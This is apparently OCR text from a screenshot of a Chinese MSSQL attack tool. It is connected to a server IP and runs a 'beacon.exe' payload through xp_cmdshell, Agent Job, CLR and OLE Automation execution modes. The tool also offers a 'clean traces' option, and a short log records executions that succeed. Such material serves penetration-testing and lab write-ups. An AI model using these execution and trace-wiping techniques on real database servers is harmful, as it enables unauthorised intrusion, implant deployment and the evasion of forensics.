 Mssql - 39.99.130.76 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/beacon.exe 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
日志输出
[*] 2025-08-31 15:21:25 - 正在执行并获取结果，请稍等...
[*] 2025-08-31 15:21:25 - 获取结果成功！
[*] 2025-08-31 15:21:28 - 正在执行并获取结果，请稍等...
[*] 2025-08-31 15:21:28 - 获取结果成功！
[*] 2025-08-31 15:22:36 - 正在执行并获取结果，请稍等...
[*] 2025-08-31 15:22:38 - 获取结果成功！
[*] 2025-08-31 15:22:42 - 正在执行并获取结果，请稍等...